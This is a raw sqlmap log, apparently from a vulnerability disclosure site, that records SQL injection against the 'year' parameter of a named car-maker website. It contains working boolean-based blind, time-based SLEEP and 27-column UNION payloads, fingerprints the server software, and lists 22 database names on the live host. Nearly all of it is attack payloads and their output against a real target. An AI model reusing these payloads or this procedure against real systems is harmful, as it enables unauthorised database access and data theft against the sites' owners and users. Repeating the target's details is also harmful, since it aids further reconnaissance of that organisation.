 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: year (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: page=1&year=2015 AND 5838=5838

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: page=1&year=2015 AND (SELECT * FROM (SELECT(SLEEP(5)))GFHP)

    Type: UNION query
    Title: Generic UNION query (NULL) - 27 columns
    Payload: page=1&year=2015 UNION ALL SELECT CONCAT(0x716b716a71,0x6653506d794
3546c706c,0x7162766271),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[16:24:22] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.10, Apache 2.4.1
back-end DBMS: MySQL 5.0.12
[16:24:22] [INFO] fetching database names
[16:24:23] [WARNING] reflective value(s) found and filtering out
available databases [22]:
[*] aaa
[*] car
[*] car_bak
[*] changanmzd
[*] changanmzd2015
[*] chetie
[*] ct
[*] cx
[*] cx5
[*] cx5_2015
[*] cx5_818
[*] cx5wrzy
[*] information_schema
[*] market2015
[*] market_babaquna
[*] mazda
[*] mazda_yumatravel
[*] mazida
[*] mysql
[*] performance_schema
[*] test
[*] yumazu

[16:24:23] [INFO] fetched data logged to text files under 'C:\Users sqlmap\
output\www.changan-mazda.com.cn'

[*] shutting down at 16:24:23
www.wooyun.org